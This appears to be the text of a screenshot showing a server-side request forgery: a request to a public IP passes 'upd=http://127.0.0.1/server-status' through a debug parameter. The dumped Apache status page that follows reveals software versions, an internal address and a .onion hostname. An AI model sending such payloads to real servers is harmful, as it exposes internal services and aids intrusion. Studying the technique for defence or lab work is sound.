 3.19.111.121/?debug=1&upd=http://127.0.0.1/server-status
string(5988) "
Apache Server Status
Server Version: Apache/2.4.25 (Debian) PHP/5.6
Srv PID Acc M CPU SS Req Conn Child Slot Referer Protocol Host Request
0-0 17598 0/99/811 _ 0.77 22 100 0.0 0.50 6.14 bacq7ip6nzdyhb3o.onion http/1.1 172.28.1.3:80 HEAD / HTTP/1.1
1-0 17701 0/76/1135 _ 0.63 0 10 0.0 0.24 9.66 bacq7ip6nzdyhb3o.onion http/1.1
2-0 - 0/0/1137 . 0.72 490 0 0.0 0.00 13.95 ::1 http/1.1 172.28.1.3:80 OPTIONS * HTTP/1.0
3-0 18126 0/33/1068 W 0.26 0 0 0.0 0.04 6.64 bacq7ip6nzdyhb3o.onion http/1.1 172.28.1.3:80 GET /server-status HTTP/1.1
4-0 17373 0/95/1133 _ 0.76 1 3 0.0 0.20 8.85 bacq7ip6nzdyhb3o.onion http/1.1
5-0 17374 0/103/1035 _ 0.82 17 10 0.0 0.25 5.98 bacq7ip6nzdyhb3o.onion http/1.1
6-0 18362 0/19/847 _ 0.19 2 103 0.0 0.02 6.18 bacq7ip6nzdyhb3o.onion http/1.1
7-0 - 0/0/708 . 0.21 489 0 0.0 0.00 17.25 ::1 http/1.1 172.28.1.3:80 OPTIONS * HTTP/1.0
8-0 17084 0/132/842 _ 1.01 2 10 0.0 0.99 7.09 bacq7ip6nzdyhb3o.onion http/1.1
9-0 - 0/0/590 . 0.00 488 0 0.0 0.00 7.16 ::1 http/1.1 172.28.1.3:80 OPTIONS * HTTP/1.0
10-0 18408 0/21/554 _ 0.25 1 10 0.0 0.03 3.57 bacq7ip6nzdyhb3o.onion http/1.1
11-0 18409 0/19/531 _ 0.18 0 10 0.0 0.02 5.42 bacq7ip6nzdyhb3o.onion http/1.1
12-0 - 0/0/489 . 0.00 2260 0 0.0 0.00 2.44 ::1 http/1.1 172.28.1.3:80 OPTIONS * HTTP/1.0
13-0 - 0/0/520 . 0.00 2261 0 0.0 0.00 14.56 ::1 http/1.1 172.28.1.3:80 OPTIONS * HTTP/1.0
14-0 - 0/0/441 . 0.00 2262 0 0.0 0.00 2.80 ::1 http/1.1 172.28.1.3:80 OPTIONS * HTTP/1.0
15-0 - 0/0/272 . 0.00 4287 0 0.0 0.00 2.93 ::1 http/1.1 172.28.1.3:80 OPTIONS * HTTP/1.0
16-0 - 0/0/239 . 0.00 4286 0 0.0 0.00 1.70 ::1 http/1.1 172.28.1.3:80 OPTIONS * HTTP/1.0
17-0 - 0/0/292 . 0.01 4279 0 0.0 0.00 2.69 ::1 http/1.1 172.28.1.3:80 OPTIONS * HTTP/1.0
18-0 17262 0/112/316 _ 0.78 55 10 0.0 0.34 1.45 bacq7ip6nzdyhb3o.onion http/1.1 172.28.1.3:80 GET /?debug=1
Srv Child Server number - generation
PID OS process ID
Acc Number of accesses this connection / this child / this slot
M Mode of operation
CPU CPU usage, number of seconds
SS Seconds since beginning of most recent request
Req Milliseconds required to process most recent request
Conn Kilobytes transferred this connection
Child Megabytes transferred this child
Slot Total megabytes transferred this slot
Apache/2.4.25 (Debian)
"